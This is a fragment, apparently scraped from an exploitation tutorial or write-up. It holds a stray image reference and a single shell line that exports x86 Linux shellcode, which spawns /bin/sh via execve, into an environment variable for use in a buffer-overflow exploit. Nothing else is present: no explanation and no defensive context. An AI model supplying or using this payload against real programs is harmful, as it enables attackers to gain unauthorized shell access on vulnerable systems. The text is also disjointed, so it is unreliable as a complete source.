 export sc=`python -c 'print "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"'`